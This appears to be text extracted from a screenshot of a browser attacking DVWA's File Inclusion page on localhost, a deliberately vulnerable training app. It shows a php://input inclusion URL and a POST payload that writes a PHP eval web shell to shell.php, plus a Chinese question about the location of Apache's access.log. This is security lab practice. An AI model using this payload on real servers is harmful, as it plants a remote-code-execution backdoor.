 127.0.0.1/dvwa/vulnerabilities/fi/?page=php://input
apache access.log在哪里
新标签页
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?php fputs(fopen("shell.php","w"),"<?php @eval(\$_GET[a]);?>") ?>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion